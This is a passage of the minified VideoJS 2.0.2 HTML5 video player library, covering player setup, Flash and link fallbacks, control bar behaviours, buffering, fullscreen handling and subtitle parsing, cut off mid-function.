/********************************************************************************************

          Video JS (HTML5 video playback)
          
********************************************************************************************/

/*
VideoJS - HTML5 Video Player
v2.0.2

This file is part of VideoJS. Copyright 2010 Zencoder, Inc.

VideoJS is free software: you can redistribute it and/or modify
it under the terms of the GNU Lesser General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

VideoJS is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU Lesser General Public License for more details.

You should have received a copy of the GNU Lesser General Public License
along with VideoJS.  If not, see <http://www.gnu.org/licenses/>.
*/

(function(c,d){var a=c.document;(function(){var e=false,f=/xyz/.test(function(){xyz})?/\b_super\b/:/.*/;this.JRClass=function(){};JRClass.extend=function(k){var i=this.prototype;e=true;var h=new this();e=false;for(var g in k){h[g]=typeof k[g]=="function"&&typeof i[g]=="function"&&f.test(k[g])?(function(l,m){return function(){var o=this._super;this._super=i[l];var n=m.apply(this,arguments);this._super=o;return n}})(g,k[g]):k[g]}function j(){if(!e&&this.init){this.init.apply(this,arguments)}}j.prototype=h;
j.constructor=j;j.extend=arguments.callee;return j}})();var b=JRClass.extend({init:function(f,e){if(typeof f=="string"){this.video=a.getElementById(f)}else{this.video=f}this.video.player=this;this.values={};this.elements={};this.options={autoplay:false,preload:true,useBuiltInControls:false,controlsBelow:false,controlsAtStart:false,controlsHiding:true,defaultVolume:0.85,playerFallbackOrder:["html5","flash","links"],flashPlayer:"htmlObject",flashPlayerVersion:false};if(typeof b.options=="object"){_V_.merge(this.options,b.options)
}if(typeof e=="object"){_V_.merge(this.options,e)}if(this.getPreloadAttribute()!==d){this.options.preload=this.getPreloadAttribute()}if(this.getAutoplayAttribute()!==d){this.options.autoplay=this.getAutoplayAttribute()}this.box=this.video.parentNode;this.linksFallback=this.getLinksFallback();this.hideLinksFallback();this.each(this.options.playerFallbackOrder,function(g){if(this[g+"Supported"]()){this[g+"Init"]();return true}});this.activateElement(this,"player");this.activateElement(this.box,"box")
},behaviors:{},newBehavior:function(e,f,g){this.behaviors[e]=f;this.extend(g)},activateElement:function(e,f){if(typeof e=="string"){e=a.getElementById(e)}this.behaviors[f].call(this,e)},errors:[],warnings:[],warning:function(e){this.warnings.push(e);this.log(e)},history:[],log:function(f){if(!f){return}if(typeof f=="string"){f={type:f}}if(f.type){this.history.push(f.type)}if(this.history.length>=50){this.history.shift()}try{console.log(f.type)}catch(g){try{opera.postError(f.type)}catch(g){}}},setLocalStorage:function(f,g){if(!localStorage){return
}try{localStorage[f]=g}catch(h){if(h.code==22||h.code==1014){this.warning(b.warnings.localStorageFull)}}},getPreloadAttribute:function(){if(typeof this.video.hasAttribute=="function"&&this.video.hasAttribute("preload")){var e=this.video.getAttribute("preload");if(e===""||e==="true"){return"auto"}if(e==="false"){return"none"}return e}},getAutoplayAttribute:function(){if(typeof this.video.hasAttribute=="function"&&this.video.hasAttribute("autoplay")){var e=this.video.getAttribute("autoplay");if(e==="false"){return false
}return true}},bufferedPercent:function(){return(this.duration())?this.buffered()[1]/this.duration():0},each:function(e,h){if(!e||e.length===0){return}for(var g=0,f=e.length;g<f;g++){if(h.call(this,e[g],g)){break}}},extend:function(f){for(var e in f){if(f.hasOwnProperty(e)){this[e]=f[e]}}}});b.player=b.prototype;b.player.extend({flashSupported:function(){if(!this.flashElement){this.flashElement=this.getFlashElement()}if(this.flashElement&&this.flashPlayerVersionSupported()){return true}else{return false
}},flashInit:function(){this.replaceWithFlash();this.element=this.flashElement;this.video.src="";var e=b.flashPlayers[this.options.flashPlayer];this.extend(b.flashPlayers[this.options.flashPlayer].api);(e.init.context(this))()},getFlashElement:function(){var g=this.video.children;for(var f=0,e=g.length;f<e;f++){if(g[f].className=="vjs-flash-fallback"){return g[f]}}},replaceWithFlash:function(){if(this.flashElement){this.box.insertBefore(this.flashElement,this.video);this.video.style.display="none"
}},flashPlayerVersionSupported:function(){var e=(this.options.flashPlayerVersion)?this.options.flashPlayerVersion:b.flashPlayers[this.options.flashPlayer].flashPlayerVersion;return b.getFlashVersion()>=e}});b.flashPlayers={};b.flashPlayers.htmlObject={flashPlayerVersion:9,init:function(){return true},api:{width:function(e){if(e!==d){this.element.width=e;this.box.style.width=e+"px";this.triggerResizeListeners();return this}return this.element.width},height:function(e){if(e!==d){this.element.height=e;
this.box.style.height=e+"px";this.triggerResizeListeners();return this}return this.element.height}}};b.player.extend({linksSupported:function(){return true},linksInit:function(){this.showLinksFallback();this.element=this.video},getLinksFallback:function(){return this.box.getElementsByTagName("P")[0]},hideLinksFallback:function(){if(this.linksFallback){this.linksFallback.style.display="none"}},showLinksFallback:function(){if(this.linksFallback){this.linksFallback.style.display="block"}}});b.merge=function(h,g,f){for(var e in g){if(g.hasOwnProperty(e)&&(!f||!h.hasOwnProperty(e))){h[e]=g[e]
}}return h};b.extend=function(e){this.merge(this,e,true)};b.extend({setupAllWhenReady:function(e){b.options=e;b.DOMReady(b.setup)},DOMReady:function(e){b.addToDOMReady(e)},setup:function(g,e){var k=false,j=[],h;if(!g||g=="All"){g=b.getVideoJSTags()}else{if(typeof g!="object"||g.nodeType==1){g=[g];k=true}}for(var f=0;f<g.length;f++){if(typeof g[f]=="string"){h=a.getElementById(g[f])}else{h=g[f]}j.push(new b(h,e))}return(k)?j[0]:j},getVideoJSTags:function(){var g=a.getElementsByTagName("video"),e=[],k;
for(var h=0,f=g.length;h<f;h++){k=g[h];if(k.className.indexOf("video-js")!=-1){e.push(k)}}return e},browserSupportsVideo:function(){if(typeof b.videoSupport!="undefined"){return b.videoSupport}b.videoSupport=!!a.createElement("video").canPlayType;return b.videoSupport},getFlashVersion:function(){if(typeof b.flashVersion!="undefined"){return b.flashVersion}var f=0,i;if(typeof navigator.plugins!="undefined"&&typeof navigator.plugins["Shockwave Flash"]=="object"){i=navigator.plugins["Shockwave Flash"].description;
if(i&&!(typeof navigator.mimeTypes!="undefined"&&navigator.mimeTypes["application/x-shockwave-flash"]&&!navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin)){f=parseInt(i.match(/^.*\s+([^\s]+)\.[^\s]+\s+[^\s]+$/)[1],10)}}else{if(typeof c.ActiveXObject!="undefined"){try{var g=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(g){f=parseInt(g.GetVariable("$version").match(/^[^\s]+\s(\d+)/)[1],10)}}catch(h){}}}b.flashVersion=f;return b.flashVersion},isIE:function(){return !+"\v1"},isIPad:function(){return navigator.userAgent.match(/iPad/i)!==null
},isIPhone:function(){return navigator.userAgent.match(/iPhone/i)!==null},isIOS:function(){return b.isIPhone()||b.isIPad()},iOSVersion:function(){var e=navigator.userAgent.match(/OS (\d+)_/i);if(e&&e[1]){return e[1]}},isAndroid:function(){return navigator.userAgent.match(/Android/i)!==null},androidVersion:function(){var e=navigator.userAgent.match(/Android (\d+)\./i);if(e&&e[1]){return e[1]}},warnings:{videoNotReady:"Video is not ready yet (try playing the video first).",localStorageFull:"Local Storage is Full"}});
if(b.isIE()){a.createElement("video")}c.VideoJS=c._V_=b;b.player.extend({html5Supported:function(){if(b.browserSupportsVideo()&&this.canPlaySource()){return true}else{return false}},html5Init:function(){this.element=this.video;this.fixPreloading();this.supportProgressEvents();this.volume((localStorage&&localStorage.volume)||this.options.defaultVolume);if(b.isIOS()){this.options.useBuiltInControls=true;this.iOSInterface()}else{if(b.isAndroid()){this.options.useBuiltInControls=true;this.androidInterface()
}}if(!this.options.useBuiltInControls){this.video.controls=false;if(this.options.controlsBelow){_V_.addClass(this.box,"vjs-controls-below")}this.activateElement(this.video,"playToggle");this.buildStylesCheckDiv();this.buildAndActivatePoster();this.buildBigPlayButton();this.buildAndActivateSpinner();this.buildAndActivateControlBar();this.loadInterface();this.getSubtitles()}},canPlaySource:function(){if(this.canPlaySourceResult){return this.canPlaySourceResult}var h=this.video.children;for(var g=0,f=h.length;
g<f;g++){if(h[g].tagName.toUpperCase()=="SOURCE"){var e=this.video.canPlayType(h[g].type)||this.canPlayExt(h[g].src);if(e=="probably"||e=="maybe"){this.firstPlayableSource=h[g];this.canPlaySourceResult=true;return true}}}this.canPlaySourceResult=false;return false},canPlayExt:function(g){if(!g){return""}var e=g.match(/\.([^\.]+)$/);if(e&&e[1]){var f=e[1].toLowerCase();if(b.isAndroid()){if(f=="mp4"||f=="m4v"){return"maybe"}}else{if(b.isIOS()){if(f=="m3u8"){return"maybe"}}}}return""},forceTheSource:function(){this.video.src=this.firstPlayableSource.src;
this.video.load()},fixPreloading:function(){if(typeof this.video.hasAttribute=="function"&&this.video.hasAttribute("preload")&&this.video.preload!="none"){this.video.autobuffer=true}else{this.video.autobuffer=false;this.video.preload="none"}},supportProgressEvents:function(f){_V_.addListener(this.video,"progress",this.playerOnVideoProgress.context(this))},playerOnVideoProgress:function(e){this.setBufferedFromProgress(e)},setBufferedFromProgress:function(f){if(f.total>0){var e=(f.loaded/f.total)*this.duration();
if(e>this.values.bufferEnd){this.values.bufferEnd=e}}},iOSInterface:function(){if(b.iOSVersion()<4){this.forceTheSource()}if(b.isIPad()){this.buildAndActivateSpinner()}},androidInterface:function(){this.forceTheSource();_V_.addListener(this.video,"click",function(){this.play()});this.buildBigPlayButton();_V_.addListener(this.bigPlayButton,"click",function(){this.play()}.context(this));this.positionBox();this.showBigPlayButtons()},loadInterface:function(){if(!this.stylesHaveLoaded()){if(!this.positionRetries){this.positionRetries=1
}if(this.positionRetries++<100){setTimeout(this.loadInterface.context(this),10);return}}this.hideStylesCheckDiv();this.showPoster();if(this.video.paused!==false){this.showBigPlayButtons()}if(this.options.controlsAtStart){this.showControlBars()}this.positionAll()},buildAndActivateControlBar:function(){this.controls=_V_.createElement("div",{className:"vjs-controls"});this.box.appendChild(this.controls);this.activateElement(this.controls,"controlBar");this.activateElement(this.controls,"mouseOverVideoReporter");
this.playControl=_V_.createElement("div",{className:"vjs-play-control",innerHTML:"<span></span>"});this.controls.appendChild(this.playControl);this.activateElement(this.playControl,"playToggle");this.progressControl=_V_.createElement("div",{className:"vjs-progress-control"});this.controls.appendChild(this.progressControl);this.progressHolder=_V_.createElement("div",{className:"vjs-progress-holder"});this.progressControl.appendChild(this.progressHolder);this.activateElement(this.progressHolder,"currentTimeScrubber");
this.loadProgressBar=_V_.createElement("div",{className:"vjs-load-progress"});this.progressHolder.appendChild(this.loadProgressBar);this.activateElement(this.loadProgressBar,"loadProgressBar");this.playProgressBar=_V_.createElement("div",{className:"vjs-play-progress"});this.progressHolder.appendChild(this.playProgressBar);this.activateElement(this.playProgressBar,"playProgressBar");this.timeControl=_V_.createElement("div",{className:"vjs-time-control"});this.controls.appendChild(this.timeControl);
this.currentTimeDisplay=_V_.createElement("span",{className:"vjs-current-time-display",innerHTML:"00:00"});this.timeControl.appendChild(this.currentTimeDisplay);this.activateElement(this.currentTimeDisplay,"currentTimeDisplay");this.timeSeparator=_V_.createElement("span",{innerHTML:" / "});this.timeControl.appendChild(this.timeSeparator);this.durationDisplay=_V_.createElement("span",{className:"vjs-duration-display",innerHTML:"00:00"});this.timeControl.appendChild(this.durationDisplay);this.activateElement(this.durationDisplay,"durationDisplay");
this.volumeControl=_V_.createElement("div",{className:"vjs-volume-control",innerHTML:"<div><span></span><span></span><span></span><span></span><span></span><span></span></div>"});this.controls.appendChild(this.volumeControl);this.activateElement(this.volumeControl,"volumeScrubber");this.volumeDisplay=this.volumeControl.children[0];this.activateElement(this.volumeDisplay,"volumeDisplay");this.fullscreenControl=_V_.createElement("div",{className:"vjs-fullscreen-control",innerHTML:"<div><span></span><span></span><span></span><span></span></div>"});
this.controls.appendChild(this.fullscreenControl);this.activateElement(this.fullscreenControl,"fullscreenToggle")},buildAndActivatePoster:function(){this.updatePosterSource();if(this.video.poster){this.poster=a.createElement("img");this.box.appendChild(this.poster);this.poster.src=this.video.poster;this.poster.className="vjs-poster";this.activateElement(this.poster,"poster")}else{this.poster=false}},buildBigPlayButton:function(){this.bigPlayButton=_V_.createElement("div",{className:"vjs-big-play-button",innerHTML:"<span></span>"});
this.box.appendChild(this.bigPlayButton);this.activateElement(this.bigPlayButton,"bigPlayButton")},buildAndActivateSpinner:function(){this.spinner=_V_.createElement("div",{className:"vjs-spinner",innerHTML:"<div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>"});this.box.appendChild(this.spinner);this.activateElement(this.spinner,"spinner")},buildStylesCheckDiv:function(){this.stylesCheckDiv=_V_.createElement("div",{className:"vjs-styles-check"});this.stylesCheckDiv.style.position="absolute";
this.box.appendChild(this.stylesCheckDiv)},hideStylesCheckDiv:function(){this.stylesCheckDiv.style.display="none"},stylesHaveLoaded:function(){if(this.stylesCheckDiv.offsetHeight!=5){return false}else{return true}},positionAll:function(){this.positionBox();this.positionControlBars();this.positionPoster()},positionBox:function(){if(this.videoIsFullScreen){this.box.style.width="";this.element.style.height="";if(this.options.controlsBelow){this.box.style.height="";this.element.style.height=(this.box.offsetHeight-this.controls.offsetHeight)+"px"
}}else{this.box.style.width=this.width()+"px";this.element.style.height=this.height()+"px";if(this.options.controlsBelow){this.element.style.height=""}}},getSubtitles:function(){var f=this.video.getElementsByTagName("TRACK");for(var g=0,e=f.length;g<e;g++){if(f[g].getAttribute("kind")=="subtitles"&&f[g].getAttribute("src")){this.subtitlesSource=f[g].getAttribute("src");this.loadSubtitles();this.buildSubtitles()}}},loadSubtitles:function(){_V_.get(this.subtitlesSource,this.parseSubtitles.context(this))
},parseSubtitles:function(g){var f=g.split("\n"),e="",k,m,n;this.subtitles=[];this.currentSubtitle=false;this.lastSubtitleIndex=0;for(var l=0;l<f.length;l++){e=_V_.trim(f[l]);if(e){k={id:e,index:this.subtitles.length};e=_V_.trim(f[++l]);m=e.split(" --> ");k.start=this.parseSubtitleTime(m[0]);k.end=this.parseSubtitleTime(m[1]);n=[];for(var h=l;h<f.length;h++){e=_V_.trim(f[++l]);if(!e){break}n.push(e)}k.text=n.join("<br/>");this.subtitles.push(k)}}},parseSubtitleTime:function(e){var g=e.split(":"),f=0;
f+=parseFloat(g[0])*60*60;f+=parseFloat(g[1])*60;var h=g[2].split(/\.|,/);f+=parseFloat(h[0]);ms=parseFloat(h[1]);if(ms){f+=ms/1000}return f},buildSubtitles:function(){this.subtitlesDisplay=_V_.createElement("div",{className:"vjs-subtitles"});this.box.appendChild(this.subtitlesDisplay);this.activateElement(this.subtitlesDisplay,"subtitlesDisplay")},addVideoListener:function(f,e){_V_.addListener(this.video,f,e.rEvtContext(this))},play:function(){this.video.play();return this},onPlay:function(e){this.addVideoListener("play",e);
return this},pause:function(){this.video.pause();return this},onPause:function(e){this.addVideoListener("pause",e);return this},paused:function(){return this.video.paused},currentTime:function(g){if(g!==d){try{this.video.currentTime=g}catch(f){this.warning(b.warnings.videoNotReady)}this.values.currentTime=g;return this}return this.video.currentTime},onCurrentTimeUpdate:function(e){this.currentTimeListeners.push(e)},duration:function(){return this.video.duration},buffered:function(){if(this.values.bufferStart===d){this.values.bufferStart=0;
this.values.bufferEnd=0}if(this.video.buffered&&this.video.buffered.length>0){var e=this.video.buffered.end(0);if(e>this.values.bufferEnd){this.values.bufferEnd=e}}return[this.values.bufferStart,this.values.bufferEnd]},volume:function(e){if(e!==d){this.values.volume=Math.max(0,Math.min(1,parseFloat(e)));this.video.volume=this.values.volume;this.setLocalStorage("volume",this.values.volume);return this}if(this.values.volume){return this.values.volume}return this.video.volume},onVolumeChange:function(e){_V_.addListener(this.video,"volumechange",e.rEvtContext(this))
},width:function(e){if(e!==d){this.video.width=e;this.box.style.width=e+"px";this.triggerResizeListeners();return this}return this.video.offsetWidth},height:function(e){if(e!==d){this.video.height=e;this.box.style.height=e+"px";this.triggerResizeListeners();return this}return this.video.offsetHeight},supportsFullScreen:function(){if(typeof this.video.webkitEnterFullScreen=="function"){if(!navigator.userAgent.match("Chrome")&&!navigator.userAgent.match("Mac OS X 10.5")){return true}}return false},html5EnterNativeFullScreen:function(){try{this.video.webkitEnterFullScreen()
}catch(f){if(f.code==11){this.warning(b.warnings.videoNotReady)}}return this},enterFullScreen:function(){if(this.supportsFullScreen()){this.html5EnterNativeFullScreen()}else{this.enterFullWindow()}},exitFullScreen:function(){if(this.supportsFullScreen()){}else{this.exitFullWindow()}},enterFullWindow:function(){this.videoIsFullScreen=true;this.docOrigOverflow=a.documentElement.style.overflow;_V_.addListener(a,"keydown",this.fullscreenOnEscKey.rEvtContext(this));_V_.addListener(c,"resize",this.fullscreenOnWindowResize.rEvtContext(this));
a.documentElement.style.overflow="hidden";_V_.addClass(this.box,"vjs-fullscreen");this.positionAll()},exitFullWindow:function(){this.videoIsFullScreen=false;a.removeEventListener("keydown",this.fullscreenOnEscKey,false);c.removeEventListener("resize",this.fullscreenOnWindowResize,false);a.documentElement.style.overflow=this.docOrigOverflow;_V_.removeClass(this.box,"vjs-fullscreen");this.positionAll()},onError:function(e){this.addVideoListener("error",e);return this},onEnded:function(e){this.addVideoListener("ended",e);
return this}});b.player.newBehavior("player",function(e){this.onError(this.playerOnVideoError);this.onPlay(this.playerOnVideoPlay);this.onPlay(this.trackCurrentTime);this.onPause(this.playerOnVideoPause);this.onPause(this.stopTrackingCurrentTime);this.onEnded(this.playerOnVideoEnded);this.trackBuffered();this.onBufferedUpdate(this.isBufferFull)},{playerOnVideoError:function(e){this.log(e);this.log(this.video.error)},playerOnVideoPlay:function(e){this.hasPlayed=true},playerOnVideoPause:function(e){},playerOnVideoEnded:function(e){this.currentTime(0);
this.pause()},trackBuffered:function(){this.bufferedInterval=setInterval(this.triggerBufferedListeners.context(this),500)},stopTrackingBuffered:function(){clearInterval(this.bufferedInterval)},bufferedListeners:[],onBufferedUpdate:function(e){this.bufferedListeners.push(e)},triggerBufferedListeners:function(){this.isBufferFull();this.each(this.bufferedListeners,function(e){(e.context(this))()})},isBufferFull:function(){if(this.bufferedPercent()==1){this.stopTrackingBuffered()}},trackCurrentTime:function(){if(this.currentTimeInterval){clearInterval(this.currentTimeInterval)
}this.currentTimeInterval=setInterval(this.triggerCurrentTimeListeners.context(this),100);this.trackingCurrentTime=true},stopTrackingCurrentTime:function(){clearInterval(this.currentTimeInterval);this.trackingCurrentTime=false},currentTimeListeners:[],triggerCurrentTimeListeners:function(e,f){this.each(this.currentTimeListeners,function(g){(g.context(this))(f||this.currentTime())})},resizeListeners:[],onResize:function(e){this.resizeListeners.push(e)},triggerResizeListeners:function(){this.each(this.resizeListeners,function(e){(e.context(this))()
})}});b.player.newBehavior("mouseOverVideoReporter",function(e){_V_.addListener(e,"mousemove",this.mouseOverVideoReporterOnMouseMove.context(this));_V_.addListener(e,"mouseout",this.mouseOverVideoReporterOnMouseOut.context(this))},{mouseOverVideoReporterOnMouseMove:function(){this.showControlBars();clearInterval(this.mouseMoveTimeout);this.mouseMoveTimeout=setTimeout(this.hideControlBars.context(this),4000)},mouseOverVideoReporterOnMouseOut:function(f){var e=f.relatedTarget;while(e&&e!==this.box){e=e.parentNode
}if(e!==this.box){this.hideControlBars()}}});b.player.newBehavior("box",function(e){this.positionBox();_V_.addClass(e,"vjs-paused");this.activateElement(e,"mouseOverVideoReporter");this.onPlay(this.boxOnVideoPlay);this.onPause(this.boxOnVideoPause)},{boxOnVideoPlay:function(){_V_.removeClass(this.box,"vjs-paused");_V_.addClass(this.box,"vjs-playing")},boxOnVideoPause:function(){_V_.removeClass(this.box,"vjs-playing");_V_.addClass(this.box,"vjs-paused")}});b.player.newBehavior("poster",function(e){this.activateElement(e,"mouseOverVideoReporter");
this.activateElement(e,"playButton");this.onPlay(this.hidePoster);this.onEnded(this.showPoster);this.onResize(this.positionPoster)},{showPoster:function(){if(!this.poster){return}this.poster.style.display="block";this.positionPoster()},positionPoster:function(){if(!this.poster||this.poster.style.display=="none"){return}this.poster.style.height=this.height()+"px";this.poster.style.width=this.width()+"px"},hidePoster:function(){if(!this.poster){return}this.poster.style.display="none"},updatePosterSource:function(){if(!this.video.poster){var e=this.video.getElementsByTagName("img");
if(e.length>0){this.video.poster=e[0].src}}}});b.player.newBehavior("controlBar",function(e){if(!this.controlBars){this.controlBars=[];this.onResize(this.positionControlBars)}this.controlBars.push(e);_V_.addListener(e,"mousemove",this.onControlBarsMouseMove.context(this));_V_.addListener(e,"mouseout",this.onControlBarsMouseOut.context(this))},{showControlBars:function(){if(!this.options.controlsAtStart&&!this.hasPlayed){return}this.each(this.controlBars,function(e){e.style.display="block"})},positionControlBars:function(){this.updatePlayProgressBars();
this.updateLoadProgressBars()},hideControlBars:function(){if(this.options.controlsHiding&&!this.mouseIsOverControls){this.each(this.controlBars,function(e){e.style.display="none"})}},onControlBarsMouseMove:function(){this.mouseIsOverControls=true},onControlBarsMouseOut:function(e){this.mouseIsOverControls=false}});b.player.newBehavior("playToggle",function(e){if(!this.elements.playToggles){this.elements.playToggles=[];this.onPlay(this.playTogglesOnPlay);this.onPause(this.playTogglesOnPause)}this.elements.playToggles.push(e);
_V_.addListener(e,"click",this.onPlayToggleClick.context(this))},{onPlayToggleClick:function(e){if(this.paused()){this.play()}else{this.pause()}},playTogglesOnPlay:function(e){this.each(this.elements.playToggles,function(f){_V_.removeClass(f,"vjs-paused");_V_.addClass(f,"vjs-playing")})},playTogglesOnPause:function(e){this.each(this.elements.playToggles,function(f){_V_.removeClass(f,"vjs-playing");_V_.addClass(f,"vjs-paused")})}});b.player.newBehavior("playButton",function(e){_V_.addListener(e,"click",this.onPlayButtonClick.context(this))
},{onPlayButtonClick:function(e){this.play()}});b.player.newBehavior("pauseButton",function(e){_V_.addListener(e,"click",this.onPauseButtonClick.context(this))},{onPauseButtonClick:function(e){this.pause()}});b.player.newBehavior("playProgressBar",function(e){if(!this.playProgressBars){this.playProgressBars=[];this.onCurrentTimeUpdate(this.updatePlayProgressBars)}this.playProgressBars.push(e)},{updatePlayProgressBars:function(f){var e=(f!==d)?f/this.duration():this.currentTime()/this.duration();if(isNaN(e)){e=0
}this.each(this.playProgressBars,function(g){if(g.style){g.style.width=_V_.round(e*100,2)+"%"}})}});b.player.newBehavior("loadProgressBar",function(e){if(!this.loadProgressBars){this.loadProgressBars=[]}this.loadProgressBars.push(e);this.onBufferedUpdate(this.updateLoadProgressBars)},{updateLoadProgressBars:function(){this.each(this.loadProgressBars,function(e){if(e.style){e.style.width=_V_.round(this.bufferedPercent()*100,2)+"%"}})}});b.player.newBehavior("currentTimeDisplay",function(e){if(!this.currentTimeDisplays){this.currentTimeDisplays=[];
this.onCurrentTimeUpdate(this.updateCurrentTimeDisplays)}this.currentTimeDisplays.push(e)},{updateCurrentTimeDisplays:function(e){if(!this.currentTimeDisplays){return}var f=(e)?e:this.currentTime();this.each(this.currentTimeDisplays,function(g){g.innerHTML=_V_.formatTime(f)})}});b.player.newBehavior("durationDisplay",function(e){if(!this.durationDisplays){this.durationDisplays=[];this.onCurrentTimeUpdate(this.updateDurationDisplays)}this.durationDisplays.push(e)},{updateDurationDisplays:function(){if(!this.durationDisplays){return
}this.each(this.durationDisplays,function(e){if(this.duration()){e.innerHTML=_V_.formatTime(this.duration())}})}});b.player.newBehavior("currentTimeScrubber",function(e){_V_.addListener(e,"mousedown",this.onCurrentTimeScrubberMouseDown.rEvtContext(this))},{onCurrentTimeScrubberMouseDown:function(e,f){e.preventDefault();this.currentScrubber=f;this.stopTrackingCurrentTime();this.videoWasPlaying=!this.paused();this.pause();_V_.blockTextSelection();this.setCurrentTimeWithScrubber(e);_V_.addListener(a,"mousemove",this.onCurrentTimeScrubberMouseMove.rEvtContext(this));
_V_.addListener(a,"mouseup",this.onCurrentTimeScrubberMouseUp.rEvtContext(this))},onCurrentTimeScrubberMouseMove:function(e){this.setCurrentTimeWithScrubber(e)},onCurrentTimeScrubberMouseUp:function(e){_V_.unblockTextSelection();a.removeEventListener("mousemove",this.onCurrentTimeScrubberMouseMove,false);a.removeEventListener("mouseup",this.onCurrentTimeScrubberMouseUp,false);if(this.videoWasPlaying){this.play();this.trackCurrentTime()}},setCurrentTimeWithScrubber:function(f){var g=_V_.getRelativePosition(f.pageX,this.currentScrubber);
var e=g*this.duration();this.triggerCurrentTimeListeners(0,e);if(e==this.duration()){e=e-0.1}this.currentTime(e)}});b.player.newBehavior("volumeDisplay",function(e){if(!this.volumeDisplays){this.volumeDisplays=[];this.onVolumeChange(this.updateVolumeDisplays)}this.volumeDisplays.push(e);this.updateVolumeDisplay(e)},{updateVolumeDisplays:function(){if(!this.volumeDisplays){return}this.each(this.volumeDisplays,function(e){this.updateVolumeDisplay(e)})},updateVolumeDisplay:function(f){var e=Math.ceil(this.volume()*6);
this.each(f.children,function(h,g){if(g<e){_V_.addClass(h,"vjs-volume-level-on")}else{_V_.removeClass(h,"vjs-volume-level-on")}})}});b.player.newBehavior("volumeScrubber",function(e){_V_.addListener(e,"mousedown",this.onVolumeScrubberMouseDown.rEvtContext(this))},{onVolumeScrubberMouseDown:function(e,f){_V_.blockTextSelection();this.currentScrubber=f;this.setVolumeWithScrubber(e);_V_.addListener(a,"mousemove",this.onVolumeScrubberMouseMove.rEvtContext(this));_V_.addListener(a,"mouseup",this.onVolumeScrubberMouseUp.rEvtContext(this))
},onVolumeScrubberMouseMove:function(e){this.setVolumeWithScrubber(e)},onVolumeScrubberMouseUp:function(e){this.setVolumeWithScrubber(e);_V_.unblockTextSelection();a.removeEventListener("mousemove",this.onVolumeScrubberMouseMove,false);a.removeEventListener("mouseup",this.onVolumeScrubberMouseUp,false)},setVolumeWithScrubber:function(e){var f=_V_.getRelativePosition(e.pageX,this.currentScrubber);this.volume(f)}});b.player.newBehavior("fullscreenToggle",function(e){_V_.addListener(e,"click",this.onFullscreenToggleClick.context(this))
},{onFullscreenToggleClick:function(e){if(!this.videoIsFullScreen){this.enterFullScreen()}else{this.exitFullScreen()}},fullscreenOnWindowResize:function(e){this.positionControlBars()},fullscreenOnEscKey:function(e){if(e.keyCode==27){this.exitFullScreen()}}});b.player.newBehavior("bigPlayButton",function(e){if(!this.elements.bigPlayButtons){this.elements.bigPlayButtons=[];this.onPlay(this.bigPlayButtonsOnPlay);this.onEnded(this.bigPlayButtonsOnEnded)}this.elements.bigPlayButtons.push(e);this.activateElement(e,"playButton")
},{bigPlayButtonsOnPlay:function(e){this.hideBigPlayButtons()},bigPlayButtonsOnEnded:function(e){this.showBigPlayButtons()},showBigPlayButtons:function(){this.each(this.elements.bigPlayButtons,function(e){e.style.display="block"})},hideBigPlayButtons:function(){this.each(this.elements.bigPlayButtons,function(e){e.style.display="none"})}});b.player.newBehavior("spinner",function(e){if(!this.spinners){this.spinners=[];_V_.addListener(this.video,"loadeddata",this.spinnersOnVideoLoadedData.context(this));
_V_.addListener(this.video,"loadstart",this.spinnersOnVideoLoadStart.context(this));_V_.addListener(this.video,"seeking",this.spinnersOnVideoSeeking.context(this));_V_.addListener(this.video,"seeked",this.spinnersOnVideoSeeked.context(this));_V_.addListener(this.video,"canplay",this.spinnersOnVideoCanPlay.context(this));_V_.addListener(this.video,"canplaythrough",this.spinnersOnVideoCanPlayThrough.context(this));_V_.addListener(this.video,"waiting",this.spinnersOnVideoWaiting.context(this));_V_.addListener(this.video,"stalled",this.spinnersOnVideoStalled.context(this));
_V_.addListener(this.video,"suspend",this.spinnersOnVideoSuspend.context(this));_V_.addListener(this.video,"playing",this.spinnersOnVideoPlaying.context(this));_V_.addListener(this.video,"timeupdate",this.spinnersOnVideoTimeUpdate.context(this))}this.spinners.push(e)},{showSpinners:function(){this.each(this.spinners,function(e){e.style.display="block"});clearInterval(this.spinnerInterval);this.spinnerInterval=setInterval(this.rotateSpinners.context(this),100)},hideSpinners:function(){this.each(this.spinners,function(e){e.style.display="none"
});clearInterval(this.spinnerInterval)},spinnersRotated:0,rotateSpinners:function(){this.each(this.spinners,function(e){e.style.WebkitTransform="scale(0.5) rotate("+this.spinnersRotated+"deg)";e.style.MozTransform="scale(0.5) rotate("+this.spinnersRotated+"deg)"});if(this.spinnersRotated==360){this.spinnersRotated=0}this.spinnersRotated+=45},spinnersOnVideoLoadedData:function(e){this.hideSpinners()},spinnersOnVideoLoadStart:function(e){this.showSpinners()},spinnersOnVideoSeeking:function(e){},spinnersOnVideoSeeked:function(e){},spinnersOnVideoCanPlay:function(e){},spinnersOnVideoCanPlayThrough:function(e){this.hideSpinners()
},spinnersOnVideoWaiting:function(e){this.showSpinners()},spinnersOnVideoStalled:function(e){},spinnersOnVideoSuspend:function(e){},spinnersOnVideoPlaying:function(e){this.hideSpinners()},spinnersOnVideoTimeUpdate:function(e){if(this.spinner.style.display=="block"){this.hideSpinners()}}});b.player.newBehavior("subtitlesDisplay",function(e){if(!this.subtitleDisplays){this.subtitleDisplays=[];this.onCurrentTimeUpdate(this.subtitleDisplaysOnVideoTimeUpdate);this.onEnded(function(){this.lastSubtitleIndex=0
}.context(this))}this.subtitleDisplays.push(e)},{subtitleDisplaysOnVideoTimeUpdate:function(h){if(this.subtitles){if(!this.currentSubtitle||this.currentSubtitle.start>=h||this.currentSubtitle.end<h){var g=false,e=(this.subtitles[this.lastSubtitleIndex].start>h),f=this.lastSubtitleIndex-(e)?1:0;while(true){if(e){if(f<0||this.subtitles[f].end<h){break}if(this.subtitles[f].start<h){g=f;break}f--}else{if(f>=this.subtitles.length||this.subtitles[f].start>h){break}if(this.subtitles[f].end>h){g=f;break}f++
